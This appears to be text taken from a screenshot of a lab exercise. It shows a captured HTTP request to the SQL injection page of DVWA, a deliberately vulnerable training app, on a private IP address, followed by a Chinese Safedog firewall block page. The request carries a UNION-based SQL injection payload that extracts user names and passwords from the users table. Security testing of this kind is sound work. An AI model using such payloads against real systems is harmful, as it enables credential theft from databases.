 1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.166.132
3 Upgrade-Insecure-Requests: 1
4 DNT: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.166.132/dvwa/vulnerabilities/sqli/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: security=low; PHPSESSID=71csteq6ba47741bjolp2vmca8
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 60
14
15 id=2'+union+select+user,password+from+users--+&Submit=Submit
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报